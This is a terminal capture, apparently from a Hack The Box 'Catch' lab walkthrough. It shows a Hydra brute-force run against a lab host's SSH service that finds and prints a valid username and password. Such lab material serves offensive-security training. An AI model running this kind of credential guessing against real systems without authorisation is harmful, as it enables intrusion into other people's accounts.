 kali@kali:~/HTB/Catch$ hydra -L username  -P password ssh://10.10.11.150
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service o
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-05 05:29:57
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the task
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:3/p:2), ~1 try per task
[DATA] attacking ssh://10.10.11.150:22/
[22][ssh] host: 10.10.11.150   login: will   password: s2#4Fg0_%3!
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-05 05:30:05
kali@kali:~/HTB/Catch$